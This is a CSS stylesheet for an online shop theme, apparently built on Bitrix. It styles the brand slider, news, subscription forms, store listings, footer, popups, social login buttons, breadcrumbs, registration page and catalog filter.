.brands_slider_wrapp ul.brands_slider li a { margin: 0 10px; }

.brands_slider_wrapp .flex-viewport { height: 48px; overflow: hidden; }

.brands_slider > li { line-height: 48px; text-align: center; float: left; }

.brands_slider_navigation ul.flex-direction-nav { position: relative; height: 0; zoom: 1; }

.brands_slider > li a { text-decoration: none; }

.brands_slider_wrapp li img{

	-webkit-transition: all ease-out 0.2s;

    -moz-transition: all ease-out 0.2s;

    -o-transition: all ease-out 0.2s;

    transition: all ease-out 0.2s;

	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); 

	-moz-opacity: 0.5;

	-khtml-opacity: 0.5;

	opacity: 0.5; 

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

	filter: gray; /* IE6-9 */

	-webkit-filter: grayscale(100%);

	max-width: 120px;

}

.brands_slider_wrapp li img:hover { filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100); -moz-opacity: 1; khtml-opacity: 1; opacity: 1; filter: none; -webkit-filter: grayscale(0%); }



/*news*/

.wrap_md .news_wrap { width: 68%; margin: 0px 0px 38px; }

.news_block .news_items { font-size: 0px; }

.news_block .news_items .item { display: inline-block; width: 50%; vertical-align: top; padding: 0px 20px 17px 0px; }

.news_block .news_items .item .image{float:left;width:90px;height:90px;margin-top:5px;text-align:center;}

.news_block .news_items .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s;}

.news_block .news_items .item .image + .info { padding-left: 110px; }

.news { position: relative; }

.news .item .info .date { font-size: 11px; line-height: 20px; font-weight: 500; }

.news .item .info .name { font-size: 13px; text-decoration: none; margin: 1px 0px 0px; font-weight: 500; display: block; }

.news .item .info .name:hover { text-decoration: none; color: #340a00; }

.news .item .info .preview { margin: 6px 0px 0px; font-size: 12px; }



/*subscribe form*/

.wrap_md .subscribe_wrap { width: 32%; margin: 0px 0px 62px; }

.subscribe-form { margin: 50px 0px 0px; }

.subscribe-form .wrap_bg { padding: 30px 34px 30px; background: url('/bitrix/templates/our_shop/images/subscribe_bg.png') 0px -34px no-repeat; }

.subscribe-form .top_block { margin: 0px; padding: 0px; }

.subscribe-form .top_block .title, .subscribe-form .top_block .title div { font-size: 16px; font-weight: 500; color: #fff; margin: 0px 0px 8px; }

.subscribe-form .top_block .more, .subscribe-form .top_block .more div { font-size: 12px; opacity: 0.65; color: #fff; line-height: 16px; }

.subscribe-form .top_block .image { float:left;width:57px;height:57px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -111px no-repeat; }

.subscribe-form .top_block .image + .text { padding-left: 87px; }

.subscribe-form form.sform { font-size: 0px; margin: 22px 0 0; }

.subscribe-form form.sform > div { display: inline-block; vertical-align: top; }

.subscribe-form .email_wrap, .subscribe-form_footer .email_wrap { position: relative; margin-right: 5px; width: 57%; }

.subscribe-form .button_wrap  { width: 40%; }

.subscribe-form label.error, .subscribe-form_footer label.error { position: absolute; top: -19px; right: 0px; }



/*akc front*/

/*.news_akc_block .news_slider > li { margin: 0px 15px 50px 15px; }*/

.news_akc_block .news_slider > li:hover { box-shadow: none; }

ul.flex-control-nav { display: none; margin-top: 0; }

.news_akc_block .slider_navigation.top, .news_akc_block.news .flex-direction-nav { top: 44px; }

.bx-ie .news_akc_block .slider_navigation.top, .bx-ie .news_akc_block.news .flex-direction-nav { top: 29px; }

.news_akc_block .top_block { margin-bottom: 50px; }

.news_akc_block .img { /*height: 166px; line-height: 163px;*/ text-align: center; overflow: hidden; }

.news_akc_block .img img { vertical-align: middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

/*.news_akc_block .item .info { padding: 13px 20px 18px; }*/

.news_akc_block .item .info .date { line-height: 22px; }



/*stores list front*/

.block_wr { position: relative; }

.block_wr .bg_map { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: url('/bitrix/templates/our_shop/images/map_large.png') center 0px no-repeat; opacity: .07; }

.block_wr.light { background: #f7f7f9; }

.block_wr.dark .bg_map { opacity: 0.03; }

.stores { font-size: 0px; padding: 0px 0px 55px; }

.block_wr .top_block { margin-bottom: 29px; }

.block_wr.dark .top_block  .title_block, .block_wr.dark .stores .stores_list .item a span, .block_wr.dark .stores .stores_list .item .store_text .value  { color: #fff; }

.block_wr .top_block a { display: none; }

.stores .stores_list, .stores .all_map { display: inline-block; vertical-align: top; }

.stores .stores_list { position: relative; max-width: 844px; width: 75%; box-sizing: border-box; }

.stores .flex-control-paging, .news_akc_block .flex-control-paging { padding-bottom: 0px; margin: 0px; position: absolute; }

.stores .stores_list .stores_list_wr > li:hover { box-shadow: none; border: 1px solid #FFF; }

.stores .stores_list .stores_navigation { top: -60px; }

.stores_list .flex-direction-nav, .news_akc_block .flex-direction-nav { right: 0px; position: absolute; top: 0px; z-index: 50; margin: 0px; }

.stores_list .flex-direction-nav { top: -60px; }

.bx-ie .stores_list.t1 .flex-direction-nav { top: -70px; }

.bx-ie .stores .stores_list .stores_navigation { top: -70px; }

.stores .stores_list .item { padding: 19px 25px 19px; border: 1px solid #FFF; }

.stores .stores_list .item .wrapp_block { overflow: hidden; line-height: 0px; }

.block_wr.dark .stores_list .item { background: transparent !important; }

.stores .stores_list .item a  { text-decoration: none; display: inline-block; margin: 0px 0px 8px; }

.stores .stores_list .item a span { font-size: 14px; line-height: 22px; font-weight: 600; border-bottom-width: 0px; }

.block_wr.dark .stores .stores_list .item a:hover span { color: #333; }

.stores .stores_list .item a .icon { display: inline-block; width: 8px; height: 10px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -182px no-repeat; float: left; margin: 6px 0px 0px; }

.block_wr.dark .stores .stores_list .item a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -13px -182px no-repeat; }

.stores .stores_list .item a .text { padding: 0px 0px 0px 23px; display: block; }

.stores .stores_list .item .store_text { margin: 0px 0px 3px; font-size: 12px; }

.stores .stores_list .item .store_text:last-child { margin-bottom: 0px; }

.stores .stores_list .item .store_text .title { color: #8e8c8c; float: left; line-height: 20px; }

.block_wr.dark .stores .stores_list .item .store_text .title { color: #fff; opacity: 0.5; }

.stores .stores_list .item .store_text .value { display: block; padding: 0px 0px 0px 63px; clear: right; line-height: 20px; }

.stores .all_map { width: 268px; margin: 0px 0px 0px 20px; }

.block_wr.dark .stores .all_map { background: #fff; }

.stores .all_map a { display: block; padding: 24px 30px 31px 42px; text-decoration: none; font-weight: 600; font-size: 0px; }

.stores .all_map a.wrapp_block { display: table-cell; vertical-align: middle; padding-bottom: 20px; padding-top: 20px; }

.stores .all_map a  > div { display: inline-block; vertical-align: middle; }

.stores .all_map a .icon { width: 53px; height: 58px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -61px -4px no-repeat; margin: 0px 30px 0px 0px; }

.block_wr.dark .stores .all_map a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -128px -4px no-repeat; }

.stores .all_map a .text { font-size: 14px; line-height: 18px; width: 105px; }

.light .stores .all_map a { color: #fff; }



.block_wr.dark .flex-direction-nav li:hover a.flex-prev { background-position: 10px -50px; }

.block_wr.dark .flex-direction-nav li:hover a.flex-next { background-position: -27px -50px; }

.block_wr.dark .flex-direction-nav li:hover { background: #fff; }



/*company text front*/

.wrap_more_item .more_text_item { display: none; overflow: hidden; }

.md-50.img { padding: 35px 10px 0px 0px; text-align: center; overflow: hidden; }

.md-50 img{ max-width: 100%;  }


.md-50 .title_block { margin: 2px 0px 25px; }



/*viewed front*/

.viewed_slider { 
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;

	position: relative; }


#content .viewed_slider .title_block{
	text-align: left;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	color: #742A19;
}
/*footer*/

#footer ul, #footer ul li { vertical-align: top; }

#footer .footer_top { padding: 35px 0px 0px; }

#footer .footer_bottom { padding: 54px 0px 45px; }



/*footer subscribe*/

.footer_top > .wrap_md > div, .footer_top .wrap_md .phones .phone_block  > .wrap_md > div { vertical-align: middle; }

.footer_top .sblock, .footer_bottom .menu_block { width: 68%; padding: 0px 20px 0px 0px; }

.footer_top .sblock .wrap_bg, .footer_bottom .copy_block { width: 36%; }

.footer_top .sblock .wrap_icon { width: 62px; height: 43px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -74px -123px no-repeat; margin: 0px 24px 0px 0px; }

.footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div { font-size: 13px; line-height: 18px; }

.footer_top .sblock .wrap_more_text { padding: 8px 0px 0px 0px; }

.footer_top .sblock .forms { padding: 10px 0px 0px 19px; width: 64%; }

.footer_top .sblock .forms .email_wrap{ width: 74%; }

.bx-ie .footer_top .sform_footer input[type="email"] { padding-bottom: 13px; } 

.bx-ie .subscribe-form .sform input[type="email"] { padding-bottom: 14px; } 



/*footer phone*/

.footer_top .wrap_md .phones { padding: 12px 0px 0px 6%; width: 32%; left: 3px; position: relative; }

.footer_top .wrap_md .phones .phone_block { width: 100%; }

.footer_top .wrap_md .phones .phone_wrap a{ font-size: 19px; line-height: 28px; }

.footer_top .wrap_md .phones .order { font-size: 12px; cursor: pointer; text-align: right; width: 42%; padding: 0px 12px 0px 0px; }



/*copyright*/

#footer  .copyright, #footer  .copyright * { font-size: 12px; line-height: 18px; }

#footer  .copyright { margin: 0px 0px 37px; }



/*pay icons*/

.pay_system_icons i { display: inline-block; height: 20px; width: 34px; background: url(/bitrix/templates/our_shop/images/pay_icons.png) no-repeat; margin: 0px 11px 0px 0px; }

.pay_system_icons span i:last-child { margin-right: 0px; }

.pay_system_icons i.mastercard { background-position: 0px -1px;}

.pay_system_icons i.visa { background-position: -46px -1px; }

.pay_system_icons i.yandex_money { background-position: -94px -1px; width: 21px; }

.pay_system_icons i.webmoney { background-position: -128px -1px; margin-right: 7px; }

.pay_system_icons i.qiwi { background-position: -172px -1px; margin-right: 0px; }



/*footer menu*/

.footer_bottom .all_menu_block { padding: 0px 0px 0px 18px; width: 64%; }

.footer_bottom .all_menu_block .submenu_block, .footer_bottom .submenu_top .menu_item { width: 33%; }

.footer_bottom .submenu_top { margin: 0px 0px 11px; }

.footer_bottom .submenu_top .menu_item a { font-size: 13px; font-weight: 600; line-height: 15px; text-decoration: none; }

.footer_bottom .all_menu_block ul li:before { content: ""; }

.footer_bottom .all_menu_block ul { padding: 0px 8px 0px 0px; }

.footer_bottom .all_menu_block ul li a { font-size: 12px; line-height: 18px; text-decoration: none; }



/*footer social*/

.footer_bottom  .social_block { width: 32%; }

.footer_bottom .social_block .social_wrapper  { width: 100%; }

.footer_bottom  .social_block .social, .footer_bottom  .social_block .social div { font-size: 0px; }

.footer_bottom  .social_block .social { padding: 0px 0px 0px 25%; }

.footer_bottom  .social_block .social a { display: inline-block; margin: 0px 10px 0px 0px; transition: opacity ease 0.5s; }

.footer_bottom  .social_block .social a:hover { opacity: 0.8;  }

.footer_bottom  .social_block .social a:last-child { margin-right: 0px; }



/*popup*/

.popup.show { border-radius: 0px; }

.popup .popup-intro { background: #fff !important; border-bottom: 2px solid #ddd; border-bottom-width: 2px !important; }

.popup .popup-intro .pop-up-title { font-size: 26px; font-weight: 500; line-height: 18px; text-shadow: none; padding: 35px 35px 36px; }

.popup .close, .popup .close  i, .popup-window-close-icon.popup-window-titlebar-close-icon { display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; }

.popup .close { margin: 0; position: absolute; right: 5px; top: 5px; cursor: pointer; }

.popup.show .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover { box-shadow: none; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after { background-position: 1px 2px !important; }

.popup .close:hover i, .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.bx-ie .popup .close:hover i, .bx-ie .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.form-control label .star { margin: 0; top: 0px; }

.form-block-wr label .star { margin-left: 4px; }

.popup .form-wr { padding: 29px 35px 35px; }

.popup .form-control { margin: 0px 0px 19px; }

.popup .but-r { padding: 2px 0px 0px; }

.popup .form_txt { padding: 32px 30px 20px; }

.popup .but-r .buttons { margin-top: 17px; }

div[id^=wait_comp] { display: none; }

.popup .label_block_capcha { width: 48%; }

.popup .img_block_capcha { width: 52%; }



/*popup auth*/

.popup.enter_frame { max-width: 700px; width: 610px; }

.auth_wrapp .main_info { width: 62%; border-right: 1px solid #e5e5e5; }

.auth_wrapp .socserv { width: 38%; padding: 51px 35px 0px 35px; }

.form_wrapp .reg_new { margin: 22px 0px 0px 0px; }

.more_text_small { font-size: 12px; color: #b3b3b3; line-height: 16px; padding: 11px 0px 0px; }

.popup .prompt.remember label { font-size: 12px; font-weight: normal; display: inline-block; zoom: 1; vertical-align: middle; margin: 0; top: -4px; position: relative; font-weight: normal; font-family: Ubuntu, Arial, Helvetica,  sans-serif; }

.popup .prompt.remember { display: inline-block; zoom: 1; vertical-align: middle; float: none; margin: 5px 0px 0px; white-space: nowrap; }

.popup .reg-new { padding: 24px 35px 30px; text-align: left; background: #f7f7f7; border-top: 1px solid #e5e5e5; }

.popup .prompt.remember  input{ width: auto; margin: 0px 4px 0px 0px; }

.popup .forgot { margin: 2px 0px 0px 5px; float: right; }

.r .forgot  { font-size: 11px; position: relative; top: -2px; margin-left: 5px; outline: none; }

.popup .captcha_wrapp input[type="text"] { max-width: 180px; }

.soc-avt { /*padding: 18px 25px 10px 35px;*/ color: #888; font-size: 12px; }

.soc-avt.inline { padding: 0px; }

.soc-avt .row { margin: 12px 0px 0px; }

.soc-avt .row .auth span { display: none; }

.soc-avt .row a i.soc-icon, .soc-serv-main .row a i, .catalog_detail .b-share a span  { width: 35px; height: 35px; display: inline-block; background: url('/bitrix/templates/our_shop/images/soc_icons.png') top left no-repeat; transition: opacity 0.5s ease; }

.soc-avt .row a, .catalog_detail .b-share a { height: 35px; width: 35px; float: left; line-height: 32px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; padding: 0px; }

.authorization-cols .col.authorization .soc-avt .row a, .soc-serv-main .row a, .soc-avt .row a, .catalog_detail .b-share a { margin: 0px 5px 5px 0; clear: inherit; }

.soc-avt .row .button.short { font-size: 10px; line-height: 16px; text-transform: uppercase; width: auto; }

.soc-avt .row .button.short { position: relative; top: -1px; }

.bx-firefox .soc-avt .row .button.short { padding-top: 9px; padding-bottom: 10px; }

.soc-avt .row input[type="text"] { margin: 9px 5px 15px 0px; }

.popup .soc-avt .row input[type="text"] { background: #fff; }

.soc-avt .row form input[type="text"] + span:not(.bx-ss-icon), .soc-avt .row form input[type="text"] + label + span:not(.bx-ss-icon) { font-size: 12px; padding: 0px 10px 0px 0px; }

.soc-avt .row input[type="text"] { width: 45%; }

.soc-avt .row #bx_auth_serv_formOpenID input[type="text"], .soc-avt .row  #bx_auth_serv_form_inlineOpenID input[type="text"] { width: 100%; }

#bx_auth_servform, .bx-auth-service-form { position:relative; clear: both; }

#bx_auth_servform > div, .bx-auth-service-form > div { position:relative; margin: 19px 0px 0px; }

.soc-avt .row label.error { top: -10px; left: 0px; }

.soc-avt .row #bx_auth_serv_formOpenID label.error { top: 8px; }

.soc-avt .icon { text-indent: 0px; padding: 0px; }



.soc-avt .row a i.soc-icon.odnoklassniki, .soc-serv-main .row a i.soc-icon.odnoklassniki, .catalog_detail .b-share .b-share-btn__odnoklassniki span  { background-position: -40px 0px; }

.soc-avt .row a i.soc-icon.liveid, .soc-serv-main .row a i.soc-icon.liveid { background-position: 0px -80px; }

.soc-avt .row a i.soc-icon.google, .soc-serv-main .row a i.soc-icon.google { background-position: -40px -40px; }

.soc-avt .row a i.soc-icon.vkontakte, .soc-serv-main .row a i.soc-icon.vkontakte { background-position: 0px 0px; }

.soc-avt .row a i.soc-icon.mymailru, .soc-serv-main .row a i.soc-icon.mymailru, .catalog_detail .b-share .b-share-btn__moimir span { background-position: -120px 0px; }

.soc-avt .row a i.soc-icon.twitter, .soc-serv-main .row a i.soc-icon.twitter, .catalog_detail .b-share .b-share-btn__twitter span { background-position: 0px -40px; }

.soc-avt .row a i.soc-icon.facebook, .soc-serv-main .row a i.soc-icon.facebook, .catalog_detail .b-share .b-share-btn__facebook span { background-position: -80px 0px; }

.soc-avt .row a i.soc-icon.livejournal, .soc-serv-main .row a i.soc-icon.livejournal { background-position: -120px -40px; }

.soc-avt .row a i.soc-icon.yandex, .soc-serv-main .row a i.soc-icon.yandex { background-position: -80px -40px; }

.soc-avt .row a i.soc-icon.openid-mail-ru, .soc-serv-main .row a i.soc-icon.openid-mail-ru { background-position: -120px -80px; }

.soc-avt .row a i.soc-icon.liveinternet, .soc-serv-main .row a i.soc-icon.liveinternet { background-position: -80px -80px; }

.soc-avt .row a i.soc-icon.blogger, .soc-serv-main .row a i.soc-icon.blogger { background-position: -40px -80px; }

.soc-avt .row a i.soc-icon.openid, .soc-serv-main .row a i.soc-icon.openid { background-position: 0px -120px; }

.soc-avt .row a i:hover { opacity: 0.8; }



/*breadcrumbs*/

.breadcrumbs { margin: 30px 0px 30px; text-align: center;}

.breadcrumbs a { text-decoration: none; }

.breadcrumbs > .separator { position: relative; zoom: 1; bottom: 0px; display: inline-block; line-height: 18px; /*height: 15px; width: 13px;*/ margin: 0 9px; /*background: url('/bitrix/templates/our_shop/images/bredcrumb_arrow.png') -1px 0 no-repeat;*/ 	border: 0 !important; }

.breadcrumbs .drop:hover .separator {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/bredcrumb_arrow.png") no-repeat scroll -1px 0; border: 0 none !important; bottom: 3px; display: inline-block; height: 15px; line-height: 18px; margin: 0 4px; position: absolute; width: 14px; z-index: 1; font-size: 0; }
.container .breadcrumbs span{
	color: #111;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
}
.container .breadcrumbs a span  {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #909090;
 }



/*register*/

.registraion-page .form-block { padding: 0px 44px; }

.registraion-page .main_info { width: 73%; padding: 38px 61px 25px 0px; border-right: 1px solid #e5e5e5; }

.registraion-page .top p { position: relative; padding: 0px 0px 17px 42px; }

.registraion-page .top p:before { content: ""; display: inline-block; width: 13px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -4px no-repeat; vertical-align: top; margin: 12px 21px 0px -35px; position: relative; z-index: 2; }

.registraion-page .top p:after { content: ""; display: inline-block; width: 26px; height: 26px; position: absolute; top: 3px; left: 0px; border-radius: 26px; }

.iblock.label_block { width: 59%; position: relative; vertical-align: top; }

.iblock.label_block label { padding: 0px; margin-bottom: 4px; }

.registraion-page .main_info .form-control {  margin: 0px 0px 19px; }

.iblock.text_block { width: 41%; padding: 20px 0px 0px 25px; color: #b3b3b3; line-height: 16px; vertical-align: top; font-size: 12px; }

.iblock.text_block * { line-height: 16px; }

.registraion-page .form-block .form-control input[type="password"] { width: 100%; }

.label_block_capcha { position: relative; width: 43%; }

.img_block_capcha { width: 48%; padding: 24px 0px 0px 18px; vertical-align: bottom; }

.img_block_capcha img { float: right; }

.img_block_capcha .reload { cursor: pointer; }

.registraion-page .social_block { width: 27%; padding: 34px 0px 38px 45px; }

.registraion-page .social_block  .row .title { margin: 0px 0px 10px; }

.registraion-page .main_info .form-control.register-captcha { margin-bottom: 29px; max-width: 100%; }

.captcha-row.register-captcha .captcha_image { width: auto; }




#content.products{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	
}

#content.products.product_page{
	width: 100%;
	max-width: 100%;
}
.absolute_box{
	position: relative;
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
}
/* catalog */

	/* base catalog styles */

	#content .right_block.catalog { zoom: 1; padding: 0px 0px 0px 360px; margin: -3px 0 0; overflow: visible; }

	#content .right_block .inner_wrapper { position: relative; zoom: 1; padding: 0px 0px 0px 30px; /*overflow: hidden;*/  z-index: 2; }

	#content .left_block.catalog { margin-top: 0px;width:360px;
	float: left; }

	#content .left_block.catalog.horizontal { margin-top: 3px; }

	.catalog .item_wrap {} 

	.catalog .item_wrap:not(.touch):hover, .catalog .item_wrap.hover {
	 box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);}

	.group_description { float: left; }

	

	div.item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

	div.item-title a, div.item-title a span { font-size: 13px; line-height: 20px; display: block; font-weight: 500; }

	div.item-title a span  { padding: 0px 0px 0px; }

	

	.item-stock { font-size: 10px; line-height: 15px; margin: 6px 0px 1px; }

	.item-stock > span { display: inline-block; vertical-align: middle; font-size: 10px; }

	.item-stock .icon { width: 12px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; margin: 3px 6px 0px 0px; }

	.item-stock .icon.stock { background-position: -19px -4px; }

	.item-stock .icon.order { background-position: -4px -4px; }

	.counter_wrapp .more_text { color: #b3b3b3; font-size: 11px; line-height: 14px; margin: 16px 0px 0px; }

	

	.ajax_load_btn { text-align: center; margin: -8px 0px 23px; }

	.bottom_nav.block .ajax_load_btn { /*margin-top: -6px;*/ }

	.bottom_nav.block .module-pagination { /*margin-bottom: -22px;*/ padding-bottom: 0px; }

	.more_text_ajax { font-size: 13px; line-height: 20px; font-weight: 600; cursor: pointer; display: inline-block; position: relative; padding: 10px 0px 10px 34px; }

	.more_text_ajax:before, .more_text_ajax:after{ content: ""; display: block; position: absolute; }

	.more_text_ajax:before { width: 25px; height: 25px; left: 0px; top: 8px; border-radius: 25px; }

	.more_text_ajax:after { width: 15px; height: 13px; left: 5px; top: 14px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -67px -82px; -webkit-transition: background 0.7s ease-in-out; -moz-transition: background 0.7s ease-in-out;  -o-transition: background 0.7s ease-in-out;  transition: background 0.7s ease-in-out; }

	.more_text_ajax:hover:before { background: #383838; }

	.more_text_ajax.loading:after { /*transform: rotate(1080deg);*/ -webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	.more_text_ajax:hover:after { /*transform: rotate(360deg);*/ -webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	/* WebKit ?Opera */ 

	@-webkit-keyframes spinner {

		from{

			-webkit-transform: rotate(0deg); 

		}

		to{

			-webkit-transform: rotate(360deg); 

		}

	}

	/* ??????????? */ 

	@keyframes spinner { 

		from{

			-moz-transform: rotate(0deg); 

			-ms-transform: rotate(0deg); 

			transform: rotate(0deg); 

		}

		to{

			-moz-transform: rotate(360deg); 

			-ms-transform: rotate(360deg); 

			transform: rotate(360deg);

		}

	}

	.no_goods { padding: 30px 30px 63px; border-top: 1px solid #e5e5e5; }

	.catalog_block_view.no_goods { border-top-width: 0px; }

	.no_goods .no_products { position: relative; float: left; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; margin: 0px 0px -8px; }

/*	.no_goods .no_products:before { content:""; position: absolute; width: 54px; height: 54px; background: #DDD; left: 0px; top: 8px; border-radius: 100%; }

	.no_goods .no_products:after { content:""; position: absolute; width: 22px; height: 22px; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; top: 23px; left: 16px; }*/

	.no_goods .button { float: right; margin: 17px 0px 0px; }

	.wrap_text_empty { padding: 10px 0px 15px 0px; }

	

	/*root level*/

	.catalog_section_list { /*border-top: 1px solid #e5e5e5;*/ font-size: 0px; margin: 41px 0px 4px; padding: 60px 0px 0px; }

	.catalog_section_list .section_item { line-height: 20px; font-size: 12px; width: 100%; padding: 0; margin: 0 0 50px 0; display: inline-block; zoom: 1; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.catalog_section_list .section_item_inner  { margin: 0 45px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover { 

		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424; }

	.catalog_section_list .section_item li.name a { text-decoration: none; }

	.catalog_section_list .section_item li.name { display: block; margin-bottom: 8px; }

	.catalog_section_list .section_item li.sect { display: inline-block; padding: 0px 5px 0px 0px; white-space: nowrap; }

	.catalog_section_list .section_item .desc .desc_wrapp { display: inline-block; padding: 0px; margin: 14px 0px 0px; color: #888888; }

	

	/* catalog subscection */

	.articles-list.sections { border-top: 1px solid #e5e5e5; padding: 0px 0px 0px; margin: 41px 0px 18px; }

	.articles-list.sections .item { width: 50%; padding: 50px 0px 0px; }

	.articles-list .item .left-data { width: 120px; float: left; }

	.articles-list .item .left-data a { display: block; height: 120px; line-height: 120px; }

	.articles-list .item .left-data a img { vertical-align: middle; }

	.articles-list .item-title a span { display: inline-block; }

	.articles-list .item .right-data .preview-text { font-size: 13px; margin: 0px 0px -5px; padding: 0px 57px 0px 0px; }

	.articles-list .item .item-title { margin-bottom: 9px; }

	.articles-list .item .item-title a span { font-size: 16px; }

	.articles-list .item .item-title a { text-decoration: none; }

	.articles-list .item .right-data { margin-left: 150px; overflow: visible; }

	

	/*filter*/

	.bx_filter .form-control {margin-bottom:0;}

	.bx_filter .bx_filter_section, .internal_sections_list{ background: #f8f8f8; margin: 0 0px 35px 0;  padding: 20px 15px 25px; padding-bottom: 0px; }
.bx_filter .bx_filter_section{
	padding-top: 0px;
}
	.bx_filter_param_label.disabled { opacity: 0.4; cursor: default; }

	.bx_filter .bx_filter_parameters_box{  }
	#content .bx_filter_parameters_box_title{
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: uppercase;

		color: #242424;
		margin-bottom: 20px;

	}
	#content .bx_filter_parameters_box_title:after{
		display: none;
	}
	 #content .left_block .internal_sections_list li a{
		background: #FFF;
		border: 1px solid #E1E1E1;
		padding: 12px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		position: relative;
		padding-right: 50px;
	}
/*	#content .left_block .internal_sections_list li a:after{
		content: "";
	    display: block;
	    position: absolute;
    	top: 50%;
	    width: 8px;
	    height: 5px;
	    right: 15px;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    transition: 0.3s;
	}*/
	#content .left_block .internal_sections_list li a.open_link{
		display: block;
	    position: absolute;
    	top: 0px;
	    width: 50px;
	    height: 51px;
	    right: 0px;
	    border: none;
	    padding: 0px;
	    padding-right: 0px;
	    cursor: pointer;
	    z-index: 999;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    -webkit-background-size: 20%;
	         -o-background-size: 20%;
	            background-size: 20%;
	    transition: 0.3s;
	}
	#content .left_block .internal_sections_list li:nth-child(4) a.open_link{
		height: 75px;
	}
	#content .left_block .internal_sections_list li a.open_link:hover{
		cursor: pointer
	}
	#content .left_block .internal_sections_list li.cur a.open_link, #content .left_block .internal_sections_list li a.open_link.open{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	#content .left_block .internal_sections_list li.cur a.open_link.open{
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg)
	}
	.bx_filter .bx_filter_button_box{clear: both;}

	.bx_filter .bx_filter_button_box  { text-align:center}

	.bx_filter .bx_filter_parameters_box_title{ font-size:13px; display:block; font-weight: 500; cursor:pointer; position: relative; padding: 0px 15px 0px 0px; }

	.bx_filter .bx_filter_parameters_box_title >span { position: relative; display: inline-block; }

	.bx_filter_parameters_box_title .hint .icon  {position: relative; left: auto; right: -9px; z-index: 200;}

	

	.bx_filter .bx_filter_parameters_box_title:after, .bx_filter .bx_filter_parameters_box_title:before { position: absolute; content: ''; top: 50%; }

	.bx_filter .bx_filter_parameters_box_title:after { content:""; display: block; width:8px; height: 5px; right: 15px; margin-top: -2px; background: url('/upload/arrow_down.svg') no-repeat center / cover; transition: 0.3s}

	.bx_filter .bx_filter_parameters_box_title:before { width:16px; height: 16px; right: -4px; margin-top: -8px; background: #ddd; border-radius: 16px; display: none; }

	.bx_filter .active .bx_filter_parameters_box_title:after { margin-top: -3px; }

	.bx_filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}


